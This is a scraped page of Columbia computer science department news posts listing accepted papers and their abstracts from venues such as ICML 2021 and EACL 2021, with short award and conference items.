<p><a href="https://arxiv.org/abs/2112.07924">Knowledge-Grounded Dialogue Generation with a Unified Knowledge Representation</a><br />Yu Li, Baolin Peng, Yelong Shen, Yi Mao, Lars Liden, Zhou Yu, Jianfeng Gao<br /><br />Knowledge-grounded dialogue systems are challenging to build due to the lack of training data and heterogeneous knowledge sources. Existing systems perform poorly on unseen topics due to limited topics covered in the training data. In addition, heterogeneous knowledge sources make it challenging for systems to generalize to other tasks because knowledge sources in different knowledge representations require different knowledge encoders. To address these challenges, we present PLUG, a language model that homogenizes different knowledge sources to a unified knowledge representation for knowledge-grounded dialogue generation tasks. PLUG is pre-trained on a dialogue generation task conditioned on a unified essential knowledge representation. It can generalize to different downstream knowledge-grounded dialogue generation tasks with a few training examples. The empirical evaluation on two benchmarks shows that our model generalizes well across different knowledge-grounded tasks. It can achieve comparable performance with state-of-the-art methods under a fully-supervised setting and significantly outperforms other methods in zero-shot and few-shot settings.</p>



<p><a href="https://arxiv.org/pdf/2112.08351.pdf">Database Search Results Disambiguation for Task-Oriented Dialog Systems</a><br />Kun Qian, Ahmad Beirami, Satwik Kottur, Shahin Shayandeh, Paul Crook, Alborz Geramifard, Zhou Yu, Chinnadhurai Sankar<br /><br />As task-oriented dialog systems are becoming increasingly popular in our lives, more realistic tasks have been proposed and explored. However, new practical challenges arise. For instance, current dialog systems cannot effectively handle multiple search results when querying a database, due to the lack of such scenarios in existing public datasets. In this paper, we propose Database Search Result (DSR) Disambiguation, a novel task that focuses on disambiguating database search results, which enhances user experience by allowing them to choose from multiple options instead of just one. To study this task, we augment the popular task-oriented dialog datasets (MultiWOZ and SGD) with turns that resolve ambiguities by (a) synthetically generating turns through a pre-defined grammar, and (b) collecting human paraphrases for a subset. We find that training on our augmented dialog data improves the model’s ability to deal with ambiguous scenarios, without sacrificing performance on unmodified turns. Furthermore, pre-fine tuning and multi-task learning help our model to improve performance on DSRdisambiguation even in the absence of indomain data, suggesting that it can be learned as a universal dialog skill. Our data and code will be made publicly available.</p>



<p><a href="https://arxiv.org/abs/2112.08466">ErAConD: Error Annotated Conversational Dialog Dataset for Grammatical Error Correction</a><br />Xun Yuan, Sam Pham, Sam Davidson, Zhou Yu<br /><br />Currently available grammatical error correction (GEC) datasets are compiled using well-formed written text, limiting the applicability of these datasets to other domains such as informal writing and dialog. In this paper, we present a novel parallel GEC dataset drawn from open-domain chatbot conversations; this dataset is, to our knowledge, the first GEC dataset targeted to a conversational setting. To demonstrate the utility of the dataset, we use our annotated data to fine-tune a state-of-the-art GEC model, resulting in a 16-point increase in model precision. This is of particular importance in a GEC model, as model precision is considered more important than recall in GEC tasks since false positives could lead to serious confusion in language learners. We also present a detailed annotation scheme which ranks errors by perceived impact on comprehensibility, making our dataset both reproducible and extensible. Experimental results show the effectiveness of our data in improving GEC model performance in conversational scenarios.</p>



<p><a href="https://arxiv.org/abs/2112.08140">Improving Conversational Recommendation Systems’ Quality with Context-Aware Item Meta-Information</a><br />Bowen Yang, Cong Han, Yu Li, Lei Zuo, Zhou Yu<br /><br />Conversational recommendation systems (CRS) engage with users by inferring user preferences from dialog history, providing accurate recommendations, and generating appropriate responses. Previous CRSs use knowledge graph (KG) based recommendation modules and integrate KG with language models for response generation. Although KG-based approaches prove effective, two issues remain to be solved. First, KG-based approaches ignore the information in the conversational context but only rely on entity relations and bag of words to recommend items. Second, it requires substantial engineering efforts to maintain KGs that model domain-specific relations, thus leading to less flexibility. In this paper, we propose a simple yet effective architecture comprising a pre-trained language model (PLM) and an item metadata encoder. The encoder learns to map item metadata to embeddings that can reflect the semantic information in the dialog context. The PLM then consumes the semantic-aligned item embeddings together with dialog context to generate high-quality recommendations and responses. Instead of modeling entity relations with KGs, our model reduces engineering complexity by directly converting each item to an embedding. Experimental results on the benchmark dataset ReDial show that our model obtains state-of-the-art results on both recommendation and response generation tasks.</p>



<p><a href="https://assets.amazon.science/01/6e/4f6c2b1046d4b9b8651166bbcd93/differentially-private-decoding-in-large-language-models.pdf">Differentially private decoding in large language models</a><br />By Jimit Majmudar, Christophe Dupuy, Charith Peris, Sami Smaili, Rahul Gupta, Richard Zemel</p>
<p><br />Recent large-scale natural language processing (NLP) systems use a pre-trained Large Language Model (LLM) on massive and diverse corpora as a headstart. In practice, the pre-trained model is adapted to a wide array of tasks via fine-tuning on task-specific datasets. LLMs, while effective, have been shown to memorize instances of training data thereby potentially revealing private information processed during pre-training. The potential leakage might further propagate to the downstream tasks for which LLMs are fine-tuned. On the other hand, privacy-preserving algorithms usually involve retraining from scratch, which is prohibitively expensive for LLMs. In this work, we propose a simple, easy to interpret, and computationally lightweight perturbation mechanism to be applied to an already trained model at the decoding stage. Our perturbation mechanism is model-agnostic and can be used in conjunction with any LLM. We provide a theoretical analysis showing that the proposed mechanism is differentially private, and experimental results show a privacy-utility trade-off.</p>
	<!-- /news-item -->


	<footer class="entry-footer">
        	</footer><!-- .entry-footer -->

</article><!-- #post-## -->
<meta property="og:url"                content="www.cs.columbia.edushuran-song-wins-a-best-paper-award-at-the-robotics-science-and-systems-conference-rss-2022" />
<meta property="og:type"               content="article" />
<meta property="og:title"              content="Shuran Song Wins a Best Paper Award at the Robotics Science and Systems Conference (RSS 2022)" />
<meta property="og:description"        content="Song and her students won for their paper, Iterative Residual Policy for Goal-Conditioned Dynamic Manipulation of Deformable Objects." />
<meta property="og:image"              content="https://www.cs.columbia.edu/wp-content/uploads/2022/07/WebsiteImage_2022_RSS2022-150x150.jpg" />
<meta property="twitter:card"          value="summary" />

<article id="post-21498" class="news-item post-21498 post type-post status-publish format-standard has-post-thumbnail hentry category-research tag-paper tag-research tag-rss-2022">
		<header class="entry-header">

		<h2 class="entry-title"><a href="https://www.cs.columbia.edu/2022/shuran-song-wins-a-best-paper-award-at-the-robotics-science-and-systems-conference-rss-2022/?redirect=9334f8d40d9c73241f8671c6dd1d283c" rel="bookmark">Shuran Song Wins a Best Paper Award at the Robotics Science and Systems Conference (RSS 2022)</a></h2>
	</header><!-- .entry-header -->
		
<p>Song and her students won for their paper, <a href="https://roboticsconference.org/program/papers/016/">Iterative Residual Policy for Goal-Conditioned Dynamic Manipulation of Deformable Objects</a>.</p>
	<!-- /news-item -->


	<footer class="entry-footer">
        	</footer><!-- .entry-footer -->

</article><!-- #post-## -->
<meta property="og:url"                content="www.cs.columbia.educs-researchers-present-database-research-at-sigmod-2022" />
<meta property="og:type"               content="article" />
<meta property="og:title"              content="CS Researchers Present Database Research at SIGMOD 2022" />
<meta property="og:description"        content="The Wu Lab, led by Eugene Wu, will talk at paper presentations, workshops, and a panel on &amp;#8220;The Dos and Don&rsquo;ts of Sharing Research.&amp;#8221;" />
<meta property="og:image"              content="https://www.cs.columbia.edu/wp-content/uploads/2022/06/WebsiteImage_2021_sigmod-150x150.jpg" />
<meta property="twitter:card"          value="summary" />

<article id="post-21456" class="news-item post-21456 post type-post status-publish format-standard has-post-thumbnail hentry category-area-slideshow category-research tag-eugene-wu tag-paper tag-research tag-sigmod-2022">
		<header class="entry-header">

		<h2 class="entry-title"><a href="https://www.cs.columbia.edu/2022/cs-researchers-present-database-research-at-sigmod-2022/?redirect=85e4630b22c86a6eef609b208560c3f7" rel="bookmark">CS Researchers Present Database Research at SIGMOD 2022</a></h2>
	</header><!-- .entry-header -->
		
<p>The Wu Lab, led by Eugene Wu, will talk at paper presentations, workshops, and a panel on &#8220;The Dos and Don’ts of Sharing Research.&#8221;</p>
	<!-- /news-item -->


	<footer class="entry-footer">
        	</footer><!-- .entry-footer -->

</article><!-- #post-## -->
<meta property="og:url"                content="www.cs.columbia.eduicml-2021" />
<meta property="og:type"               content="article" />
<meta property="og:title"              content="13 Research Papers Accepted to ICML 2021" />
<meta property="og:description"        content="Papers from CS researchers have been accepted to the 38th International Conference on Machine Learning (ICML 2021).&amp;nbsp; Associate Professor Daniel &amp;hellip; &lt;a href=&quot;https://www.cs.columbia.edu/2021/icml-2021/&quot; class=&quot;more-link&quot;&gt;Continue reading &lt;span class=&quot;screen-reader-text&quot;&gt;13 Research Papers Accepted to ICML 2021&lt;/span&gt;&lt;/a&gt;" />
<meta property="og:image"              content="https://www.cs.columbia.edu/wp-content/uploads/2021/07/WebsiteImage_2021_ICML2021-150x150.jpg" />
<meta property="twitter:card"          value="summary" />

<article id="post-19129" class="news-item post-19129 post type-post status-publish format-standard has-post-thumbnail hentry category-area-slideshow category-research tag-1526 tag-icml tag-international-conference-on-machine-learning tag-machine-learning tag-paper tag-poster tag-research">
		<header class="entry-header">

		<h2 class="entry-title"><a href="https://www.cs.columbia.edu/2021/icml-2021/" rel="bookmark">13 Research Papers Accepted to ICML 2021</a></h2>
	</header><!-- .entry-header -->
		
<p>Papers from CS researchers have been accepted to the 38th International Conference on Machine Learning (ICML 2021).&nbsp;</p>
<p>Associate Professor Daniel Hsu was one of the publication chairs of the conference and Assistant Professor Elham Azizi helped organize the <a href="https://icml-compbio.github.io/">2021 ICML Workshop on Computational Biology</a>. The workshop highlighted how machine learning approaches can be tailored to making both translational and basic scientific discoveries with biological data.</p>
<p>Below are the abstracts and links to the accepted papers.</p>



<p><a href="https://icml.cc/Conferences/2021/Schedule?showEvent=10489">A Proxy Variable View of Shared Confounding</a><br><font size="-1">Yixin Wang <em>Columbia University</em>, David Blei <em>Columbia University</em></font></p>
<p>Causal inference from observational data can be biased by unobserved confounders. Confounders—the variables that affect both the treatments and the outcome—induce spurious non-causal correlations between the two. Without additional conditions, unobserved confounders generally make causal quantities hard to identify. In this paper, we focus on the setting where there are many treatments with shared confounding, and we study under what conditions is causal identification possible. The key observation is that we can view subsets of treatments as proxies of the unobserved confounder and identify the intervention distributions of the rest. Moreover, while existing identification formulas for proxy variables involve solving integral equations, we show that one can circumvent the need for such solutions by directly modeling the data. Finally, we extend these results to an expanded class of causal graphs, those with other confounders and selection variables.</p>
<p>&nbsp;</p>



<p><a href="https://icml.cc/Conferences/2021/Schedule?showEvent=10240">Unsupervised Representation Learning via Neural Activation Coding</a><br><font size="-1">Yookoon Park <em>Columbia University</em>, Sangho Lee <em>Seoul National University</em>, Gunhee Kim <em>Seoul National University</em>, David Blei <em>Columbia University</em></font></p>
<p>We present neural activation coding (NAC) as a novel approach for learning deep representations from unlabeled data for downstream applications. We argue that the deep encoder should maximize its nonlinear expressivity on the data for downstream predictors to take full advantage of its representation power. To this end, NAC maximizes the mutual information between activation patterns of the encoder and the data over a noisy communication channel. We show that learning for a noise-robust activation code increases the number of distinct linear regions of ReLU encoders, hence the maximum nonlinear expressivity. More interestingly, NAC learns both continuous and discrete representations of data, which we respectively evaluate on two downstream tasks: (i) linear classification on CIFAR-10 and ImageNet-1K and (ii) nearest neighbor retrieval on CIFAR-10 and FLICKR-25K. Empirical results show that NAC attains better or comparable performance on both tasks over recent baselines including SimCLR and DistillHash. In addition, NAC pretraining provides significant benefits to the training of deep generative models. Our code is available at https://github.com/yookoon/nac.</p>
<p>&nbsp;</p>



<p><a href="https://icml.cc/Conferences/2021/Schedule?showEvent=9380">The Logical Options Framework</a><br><font size="-1">Brandon Araki <em>MIT</em>, Xiao Li <em>MIT</em>, Kiran Vodrahalli <em>Columbia University</em>, Jonathan DeCastro <em>Toyota Research Institute</em>, Micah Fry <em>MIT Lincoln Laboratory</em>, Daniela Rus <em>MIT CSAIL</em></font></p>
<p>Learning composable policies for environments with complex rules and tasks is a challenging problem. We introduce a hierarchical reinforcement learning framework called the Logical Options Framework (LOF) that learns policies that are satisfying, optimal, and composable. LOF efficiently learns policies that satisfy tasks by representing the task as an automaton and integrating it into learning and planning. We provide and prove conditions under which LOF will learn satisfying, optimal policies. And lastly, we show how LOF&#8217;s learned policies can be composed to satisfy unseen tasks with only 10-50 retraining steps on our benchmarks. We evaluate LOF on four tasks in discrete and continuous domains, including a 3D pick-and-place environment.</p>
<p>&nbsp;</p>



<p><a href="https://icml.cc/Conferences/2021/Schedule?showEvent=10727">Estimating Identifiable Causal Effects on Markov Equivalence Class through Double Machine Learning</a><br><font size="-1">Yonghan Jung <em>Columbia University</em>, Jin Tian <em>Columbia University</em>, Elias Bareinboim <em>Columbia University</em></font></p>
<p>General methods have been developed for estimating causal effects from observational data under causal assumptions encoded in the form of a causal graph. Most of this literature assumes that the underlying causal graph is completely specified. However, only observational data is available in most practical settings, which means that one can learn at most a Markov equivalence class (MEC) of the underlying causal graph. In this paper, we study the problem of causal estimation from a MEC represented by a partial ancestral graph (PAG), which is learnable from observational data. We develop a general estimator for any identifiable causal effects in a PAG. The result fills a gap for an end-to-end solution to causal inference from observational data to effects estimation. Specifically, we develop a complete identification algorithm that derives an influence function for any identifiable causal effects from PAGs. We then construct a double/debiased machine learning (DML) estimator that is robust to model misspecification and biases in nuisance function estimation, permitting the use of modern machine learning techniques. Simulation results corroborate with the theory.</p>
<p>&nbsp;</p>



<p><a href="https://icml.cc/Conferences/2021/Schedule?showEvent=10604">Environment Inference for Invariant Learning&nbsp;</a><br><font size="-1">Elliot Creager <em>University of Toronto</em>, Joern Jacobsen <em>Apple Inc.</em>, Richard Zemel <em>Columbia University</em></font></p>
<p>Learning models that gracefully handle distribution shifts is central to research on domain generalization, robust optimization, and fairness. A promising formulation is domain-invariant learning, which identifies the key issue of learning which features are domain-specific versus domain-invariant. An important assumption in this area is that the training examples are partitioned into&nbsp;<code>domains'' or</code>environments&#8221;. Our focus is on the more common setting where such partitions are not provided. We propose EIIL, a general framework for domain-invariant learning that incorporates Environment Inference to directly infer partitions that are maximally informative for downstream Invariant Learning. We show that EIIL outperforms invariant learning methods on the CMNIST benchmark without using environment labels, and significantly outperforms ERM on worst-group performance in the Waterbirds dataset. Finally, we establish connections between EIIL and algorithmic fairness, which enables EIIL to improve accuracy and calibration in a fair prediction problem.</p>
<p>&nbsp;</p>



<p><a href="https://icml.cc/Conferences/2021/Schedule?showEvent=9852">SketchEmbedNet: Learning Novel Concepts by Imitating Drawings</a><br><font size="-1">Alex Wang <em>University of Toronto</em>, Mengye Ren <em>University of Toronto</em>, Richard Zemel <em>Columbia University</em></font></p>
<p>Sketch drawings capture the salient information of visual concepts. Previous work has shown that neural networks are capable of producing sketches of natural objects drawn from a small number of classes. While earlier approaches focus on generation quality or retrieval, we explore properties of image representations learned by training a model to produce sketches of images. We show that this generative, class-agnostic model produces informative embeddings of images from novel examples, classes, and even novel datasets in a few-shot setting. Additionally, we find that these learned representations exhibit interesting structure and compositionality.</p>
<p>&nbsp;</p>



<p><a href="https://icml.cc/Conferences/2021/Schedule?showEvent=10586">Universal Template for Few-Shot Dataset Generalization</a><br><span>Eleni Triantafillou <em>University of Toronto</em>, Hugo Larochelle <em>Google Brain</em>, Richard Zemel <em>Columbia University</em>, Vincent Dumoulin <em>Google</em></span></p>
<p>Few-shot dataset generalization is a challenging variant of the well-studied few-shot classification problem where a diverse training set of several datasets is given, for the purpose of training an adaptable model that can then learn classes from \emph{new datasets} using only a few examples. To this end, we propose to utilize the diverse training set to construct a \emph{universal template}: a partial model that can define a wide array of dataset-specialized models, by plugging in appropriate components. For each new few-shot classification problem, our approach therefore only requires inferring a small number of parameters to insert into the universal template. We design a separate network that produces an initialization of those parameters for each given task, and we then fine-tune its proposed initialization via a few steps of gradient descent. Our approach is more parameter-efficient, scalable and adaptable compared to previous methods, and achieves the state-of-the-art on the challenging Meta-Dataset benchmark.</p>
<p>&nbsp;</p>



<p><a href="https://icml.cc/Conferences/2021/Schedule?showEvent=10430">On Monotonic Linear Interpolation of Neural Network Parameters</a><br><font size="-1">James Lucas <em>University of Toronto</em>, Juhan Bae <em>University of Toronto,</em> Michael Zhang <em>University of Toronto</em>, Stanislav Fort <em>Google AI</em>, Richard Zemel <em>Columbia University</em>, Roger Grosse <em>University of Toronto</em></font></p>
<p>Linear interpolation between initial neural network parameters and converged parameters after training with stochastic gradient descent (SGD) typically leads to a monotonic decrease in the training objective. This Monotonic Linear Interpolation (MLI) property, first observed by Goodfellow et al. 2014, persists in spite of the non-convex objectives and highly non-linear training dynamics of neural networks. Extending this work, we evaluate several hypotheses for this property that, to our knowledge, have not yet been explored. Using tools from differential geometry, we draw connections between the interpolated paths in function space and the monotonicity of the network &#8212; providing sufficient conditions for the MLI property under mean squared error. While the MLI property holds under various settings (e.g., network architectures and learning problems), we show in practice that networks violating the MLI property can be produced systematically, by encouraging the weights to move far from initialization. The MLI property raises important questions about the loss landscape geometry of neural networks and highlights the need to further study their global properties.</p>
<p>&nbsp;</p>



<p><a href="https://arxiv.org/abs/2102.01826">A Computational Framework For Slang Generation</a><br><font size="-1">Zhewei Sun <em>University of Toronto</em>, Richard Zemel <em>Columbia University</em>, Yang Xu <em>University of Toronto</em></font></p>
<p>Slang is a common type of informal language, but its flexible nature and paucity of data resources present challenges for existing natural language systems. We take an initial step toward machine generation of slang by developing a framework that models the speaker&#8217;s word choice in slang context. Our framework encodes novel slang meaning by relating the conventional and slang senses of a word while incorporating syntactic and contextual knowledge in slang usage. We construct the framework using a combination of probabilistic inference and neural contrastive learning. We perform rigorous evaluations on three slang dictionaries and show that our approach not only outperforms state-of-the-art language models, but also better predicts the historical emergence of slang word usages from 1960s to 2000s. We interpret the proposed models and find that the contrastively learned semantic space is sensitive to the similarities between slang and conventional senses of words. Our work creates opportunities for the automated generation and interpretation of informal language.</p>
<p>&nbsp;</p>



<p><a href="https://arxiv.org/abs/2007.04546">Wandering Within A World: Online Contextualized Few-Shot Learning</a><br><font size="-1">Mengye Ren <em>University of Toronto</em>, Michael Iuzzolino <em>Google Research</em>, Michael Mozer <em>Google Research</em>, Richard Zemel <em>Columbia University</em></font></p>
<p>We aim to bridge the gap between typical human and machine-learning environments by extending the standard framework of few-shot learning to an online, continual setting. In this setting, episodes do not have separate training and testing phases, and instead models are evaluated online while learning novel classes. As in the real world, where the presence of spatiotemporal context helps us retrieve learned skills in the past, our online few-shot learning setting also features an underlying context that changes throughout time. Object classes are correlated within a context and inferring the correct context can lead to better performance. Building upon this setting, we propose a new few-shot learning dataset based on large scale indoor imagery that mimics the visual experience of an agent wandering within a world. Furthermore, we convert popular few-shot learning approaches into online versions and we also propose a new contextual prototypical memory model that can make use of spatiotemporal contextual information from the recent past.</p>
<p>&nbsp;</p>



<p><a href="https://arxiv.org/pdf/2007.10417.pdf">Bayesian Few-Shot Classification With One-Vs-Each Polya-Gamma Augmented Gaussian Processes</a><br><font size="-1">Jake Snell <em>University of Toronto</em>, Richard Zemel <em>Columbia University</em></font></p>
<p>Few-shot classification (FSC), the task of adapting a classifier to unseen classes given a small labeled dataset, is an important step on the path toward human-like machine learning. Bayesian methods are well-suited to tackling the fundamental issue of overfitting in the few-shot scenario because they allow practitioners to specify prior beliefs and update those beliefs in light of observed data. Contemporary approaches to Bayesian few-shot classification maintain a posterior distribution over model parameters, which is slow and requires storage that scales with model size. Instead, we propose a Gaussian process classifier based on a novel combination of Pólya-Gamma augmentation and the one-vs-each softmax approximation that allows us to efficiently marginalize over functions rather than model parameters. We demonstrate improved accuracy and uncertainty quantification on both standard few-shot classification benchmarks and few-shot domain transfer tasks.</p>
<p>&nbsp;</p>



<p><a href="https://arxiv.org/abs/2010.07140">Theoretical Bounds On Estimation Error For Meta-Learning</a><br><font size="-1">James Lucas <em>University of Toronto</em>, Mengye Ren <em>University of Toronto</em>, Irene Kameni <em>African Master for Mathematical Sciences</em>, Toni Pitassi <em>Columbia University</em>, Richard Zemel <em>Columbia University</em></font></p>
<p>Machine learning models have traditionally been developed under the assumption that the training and test distributions match exactly. However, recent success in few-shot learning and related problems are encouraging signs that these models can be adapted to more realistic settings where train and test distributions differ. Unfortunately, there is severely limited theoretical support for these algorithms and little is known about the difficulty of these problems. In this work, we provide novel information-theoretic lower-bounds on minimax rates of convergence for algorithms that are trained on data from multiple sources and tested on novel data. Our bounds depend intuitively on the information shared between sources of data, and characterize the difficulty of learning in this setting for arbitrary algorithms. We demonstrate these bounds on a hierarchical Bayesian model of meta-learning, computing both upper and lower bounds on parameter estimation via maximum-a-posteriori inference.</p>
<p>&nbsp;</p>



<p><a href="https://arxiv.org/abs/2012.07690">A PAC-Bayesian Approach To Generalization Bounds For Graph Neural Networks</a><br /><span>Renjie Liao <em>University of Toronto</em>, Raquel Urtasun <em>University of Toronto</em>, Richard Zemel <em>Columbia University</em></span></p>
<p>In this paper, we derive generalization bounds for the two primary classes of graph neural networks (GNNs), namely graph convolutional networks (GCNs) and message passing GNNs (MPGNNs), via a PAC-Bayesian approach. Our result reveals that the maximum node degree and spectral norm of the weights govern the generalization bounds of both models. We also show that our bound for GCNs is a natural generalization of the results developed in <a class="link-https" href="https://arxiv.org/abs/1707.09564v2" data-arxiv-id="1707.09564v2">arXiv:1707.09564v2</a> [cs.LG] for fully-connected and convolutional neural networks. For message passing GNNs, our PAC-Bayes bound improves over the Rademacher complexity based bound in <a class="link-https" href="https://arxiv.org/abs/2002.06157v1" data-arxiv-id="2002.06157v1">arXiv:2002.06157v1</a> [cs.LG], showing a tighter dependency on the maximum node degree and the maximum hidden dimension. The key ingredients of our proofs are a perturbation analysis of GNNs and the generalization of PAC-Bayes analysis to non-homogeneous GNNs. We perform an empirical study on several real-world graph datasets and verify that our PAC-Bayes bound is tighter than others.</p>
	<!-- /news-item -->


	<footer class="entry-footer">
        	</footer><!-- .entry-footer -->

</article><!-- #post-## -->
<meta property="og:url"                content="www.cs.columbia.edu6-papers-from-the-department-accepted-to-the-eacl-2021" />
<meta property="og:type"               content="article" />
<meta property="og:title"              content="6 Papers From the Department Accepted to the EACL 2021" />
<meta property="og:description"        content="Six papers from CS researchers were accepted to the 16th conference of the European Chapter of the Association for Computational &amp;hellip; &lt;a href=&quot;https://www.cs.columbia.edu/2021/6-papers-from-the-department-accepted-to-the-eacl-2021/&quot; class=&quot;more-link&quot;&gt;Continue reading &lt;span class=&quot;screen-reader-text&quot;&gt;6 Papers From the Department Accepted to the EACL 2021&lt;/span&gt;&lt;/a&gt;" />
<meta property="og:image"              content="https://www.cs.columbia.edu/wp-content/uploads/2021/04/WebsiteImage_2020_EACL-150x150.jpg" />
<meta property="twitter:card"          value="summary" />

<article id="post-18279" class="news-item post-18279 post type-post status-publish format-standard has-post-thumbnail hentry category-research tag-eacl tag-eacl-2021 tag-paper tag-research">
		<header class="entry-header">

		<h2 class="entry-title"><a href="https://www.cs.columbia.edu/2021/6-papers-from-the-department-accepted-to-the-eacl-2021/" rel="bookmark">6 Papers From the Department Accepted to the EACL 2021</a></h2>
	</header><!-- .entry-header -->
		
<p>Six papers from CS researchers were accepted to the 16th conference of the European Chapter of the Association for Computational Linguistics (EACL). &nbsp;As the flagship European conference in the field of computational linguistics, EACL welcomes European and international researchers covering a broad spectrum of research areas that are concerned with computational approaches to natural language.</p>
<p>Below are brief descriptions and links to the papers.&nbsp;</p>



<p><a href="https://arxiv.org/abs/2101.11059"><b>Event-Driven News Stream Clustering using Entity-Aware Contextual Embeddings</b></a><br><font size="-1">Kailash Karthik Saravanakumar <i>Columbia University</i>, Miguel Ballesteros <i>Amazon AI,</i> Muthu Kumar Chandrasekaran <i>Amazon AI,</i> Kathleen McKeown <i>Columbia University &amp; Amazon AI</i></font></p>
<p>This paper presents a new clustering paradigm for news streams, where clusters have a one-to-one correspondence with real-world events (for example, the Suez canal blockage). An important aspect of this problem is that the number of clusters is unknown and varies with time (new events occur and old events cease to be of relevance). The proposed paradigm follows a pipeline approach &#8211; where representations are built for each new article, comparisons are made with existing clusters to pick the most compatible one, and finally, a clustering decision is produced.</p>
<p>A surprising observation from this work is that contextual embeddings (from models like BERT), in contrast to their overwhelming success in many NLP problems, achieve sub-par performance by themselves on this clustering problem. However, when combined with other representations (like TF-IDF and timestamps) and fine-tuned with task-specific augmentations, they achieve new state-of-the-art performance. Another interesting observation is that the widely reported B-Cubed metrics are biased towards large clusters and hence don&#8217;t capture cluster fragmentation on smaller clusters as well. Since clusters corresponding to emerging events are small and errors made on such clusters are highly undesirable, the authors suggest using an additional metric CEAF-e to evaluate models for this task.</p>
<p>&nbsp;</p>



<p><a href="https://arxiv.org/abs/2104.07868"><b>Segmenting Subtitles for Correcting ASR Segmentation Errors&nbsp;</b></a><br><font size="-1">David Wan <i>Columbia University</i>, Chris Kedzie <i>Columbia University</i>, Faisal Ladakh <i>Columbia University</i>, Elsbeth Turcan <i>Columbia University</i>, Petra Galuszkova <i>University of Maryland</i>, Elena Zotkina <i>University of Maryland</i>, Zhengping Jiang <i>Columbia University</i>, Peter Bell <i>University of Edinburgh</i>, and Kathleen McKeown <i>Columbia University</i></font></p>
<p>For the task of spoken language translation, the usual approach is to have a pipeline consisting of Automatic Speech Recognition (ASR) that transforms audio files into words and utterances in the original language and a Machine Translation (MT) that translate the utterances into the target language. However this setup may suffer from input-output mismatches: ASR segments utterances by acoustic information such as pauses, and thus may produce run-on sentences or sentence fragments, but MT is usually trained on proper sentences without such issues and may not perform well under such setting. This paper proposes the use of an intermediate model to segment utterances into sentences to improve performance in MT as well as other downstream tasks.<br><br>One crucial problem for developing such models is the lack of suitable training data for segmentation, especially when the languages involved are low-resourced. To this end, this paper also proposes a way to use subtitles dataset as proxy speech data as well as creating synthetic acoustic utterances that mimic common ASR errors for the model to learn to fix. Using a simple neural tagging model, the authors of this paper show improvement over the baseline ASR segmentation on MT for Lithuanian, Bulgarian, and Farisi. A surprising finding is that the segmentation model most improves the translation quality of more syntactically complex segments.</p>
<p>&nbsp;</p>



<p><b><a href="http://www.sci.brooklyn.cuny.edu/~levitan/speechlab/papers/eacl21.pdf">“Talk to me with left, right, and angles”: Lexical entrainment in spoken Hebrew dialogue</a></b><br><font size="-1">Andreas Weise <i>CUNY Graduate Center</i>, Vered Silber-Varod <i>The Open University of Israel</i>, Anat Lerner <i>The Open University of Israel</i>, Julia Hirschberg <i>Columbia University</i>, and Rivka Levitan <i>Columbia University</i></font></p>
<p>It has been well-documented for several languages that human interlocutors tend to adapt their linguistic productions to become more similar to each other. This behavior, known as entrainment, affects lexical choice as well, both with regard to specific words, such as referring expressions, and overall style.</p>
<p>Lexical entrainment is the behavior that causes the words that speakers use in a conversation to become more similar over time. Entrainment more broadly is a human behavior causing interlocutors to adapt to each other to become more similar. Its effects are measurable but entrainment itself is not a measure.</p>
<p>This paper offers the first investigation of such lexical entrainment in Hebrew.</p>
<p>The analysis of Hebrew speakers interacting in a Map Task, a popular experimental setup, provides rich evidence of lexical entrainment. No clear pattern of differences is found between speaker pairs by the combination of their genders, nor between speakers by their individual gender. However, speakers in a position of less power are found to entrain more than those with greater power, which matches theoretical accounts.</p>
<p>Overall, the results mostly accord with those for American English. There is, however, a surprising lack of entrainment on a list of hedge words that were previously found to be highly entrained in English. This might be due to cultural differences between American and Israeli speakers that render adoption of a more tentative style less appropriate in the Hebrew context.</p>
<p>&nbsp;</p>



<p><a href="https://arxiv.org/pdf/2102.09130.pdf"><b>Entity-level Factual Consistency of Abstractive Text Summarization</b></a><br><font size="-1">Feng Nan <i>Amazon Web Services</i>, Ramesh Nallapati <i>Amazon Web Services,</i> Zhiguo Wang <i>Amazon Web Services,</i> Cicero Nogueira dos Santos <i>Amazon Web Services,</i> Henghui Zhu <i>Amazon Web Services,</i> Dejiao Zhang <i>Amazon Web Services,</i> Kathleen McKeown <i>Amazon Web Services &amp; Columbia University,</i> Bing Xiang <i>Amazon Web Services</i></font></p>
<p>A key challenge for abstractive summarization is ensuring factual consistency of the generated summary with respect to the original document. For example, state-of-the-art models trained on existing datasets exhibit entity hallucination, generating names of entities that are not present in the source document.</p>
<p>The paper proposes a set of new metrics to quantify the entity-level factual consistency of generated summaries and shows that the entity hallucination problem can be alleviated by simply filtering the training data. In addition, the paper introduces a summary-worthy entity classification task to the training process as well as a joint entity and summary generation approach, which yields further improvements in entity-level metrics.</p>
<p>&nbsp;</p>



<p><a href="https://arxiv.org/pdf/2101.10952.pdf"><b>“Laughing at you or with you”: The Role of Sarcasm in Shaping&nbsp;the Disagreement Space&nbsp;</b></a><br><font size="-1">Debanjan Ghosh <i>Educational Testing Service</i>, Ritvik Shrivastava <i>MindMeld, Cisco Systems &amp; Columbia University</i>, and Smaranda Muresan <i>Columbia University</i></font></p>
<p>Detecting arguments in online interactions is useful to understand how conflicts arise and get resolved. Users often use figurative language, such as sarcasm, either as persuasive devices or to attack the opponent by an ad hominem argument. To further our understanding of the role of sarcasm in shaping the disagreement space, the paper presents a thorough experimental setup using a corpus annotated with both argumentative moves (agree/disagree) and sarcasm. The research exploits joint modeling in terms of (a) applying discrete features that are useful in detecting sarcasm to the task of argumentative relation classification (agree/disagree/none), and (b) multitask learning for argumentative relation classification and sarcasm detection using deep learning architectures (e.g., dual Long ShortTerm Memory (LSTM) with hierarchical attention and Transformer-based architectures). The paper shows that modeling sarcasm improves the argumentative relation classification task (agree/disagree/none) in all setups.</p>
<p>&nbsp;</p>



<p><a href="https://arxiv.org/pdf/2006.00635.pdf"><b>A Unified Feature Representation for Lexical Connotations&nbsp;</b></a><br><font size="-1">Emily Allaway <i>Columbia University</i> and Kathleen McKeown <i>Columbia University</i></font></p>
<p>Ideological attitudes and stances are often expressed through subtle meanings of words and phrases. Understanding these connotations is critical to recognize the cultural and emotional perspectives of the speaker. In this paper, the researchers use distant labeling to create a new lexical resource representing connotation aspects for nouns and adjectives. Their analysis shows that it aligns well with human judgments. Additionally, they present a method for creating lexical representations that capture connotations within the embedding space and show that using the embeddings provides a statistically significant improvement on the task of stance detection when data is limited.</p>


	<!-- /news-item -->


	<footer class="entry-footer">
        	</footer><!-- .entry-footer -->

</article><!-- #post-## -->
<meta property="og:url"                content="www.cs.columbia.edunew-twitter-feature-challenges-users-to-read-articles-before-sharing" />
<meta property="og:type"               content="article" />
<meta property="og:title"              content="New Twitter Feature Challenges Users to Read Articles Before Sharing" />
<meta property="og:description"        content="" />
